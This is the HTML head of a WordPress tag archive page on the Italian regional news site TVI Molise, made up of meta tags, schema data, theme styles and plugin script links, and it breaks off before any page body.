

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/tag/interazione-sociale/
body_size: 17644
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>INTERAZIONE SOCIALE Archivi - TVI Molise</title><link rel="canonical" href="https://www.tvimolise.it/tag/interazione-sociale/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="INTERAZIONE SOCIALE Archivi - TVI Molise" /><meta property="og:url" content="https://www.tvimolise.it/tag/interazione-sociale/" /><meta property="og:site_name" content="TVI Molise" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@MoliseTvi" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tvimolise.it/tag/interazione-sociale/","url":"https://www.tvimolise.it/tag/interazione-sociale/","name":"INTERAZIONE SOCIALE Archivi - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/tag/interazione-sociale/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/tag/interazione-sociale/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2023/04/AUTISMO.jpg","breadcrumb":{"@id":"https://www.tvimolise.it/tag/interazione-sociale/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/tag/interazione-sociale/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2023/04/AUTISMO.jpg","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2023/04/AUTISMO.jpg","width":500,"height":600},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/tag/interazione-sociale/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"INTERAZIONE SOCIALE"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; INTERAZIONE SOCIALE Feed del tag" href="https://www.tvimolise.it/tag/interazione-sociale/feed/" /><style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/tags/5782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" 